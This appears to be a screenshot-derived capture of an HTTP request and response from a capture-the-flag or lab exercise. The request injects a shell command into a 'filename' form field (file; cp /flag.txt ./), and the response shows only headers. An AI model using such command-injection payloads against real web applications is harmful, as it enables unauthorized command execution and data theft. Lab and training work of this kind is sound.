 1 POST /index.php HTTP/1.1
2 Host: 94.237.55.96:49534
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.55.96:49534/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 32
13
14 filename=file%3b+cp+/flag.txt+./
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 19:48:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Refresh: 0; url=index.php
5 Vary: Accept-Encoding
6 Content-Length: 1212
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10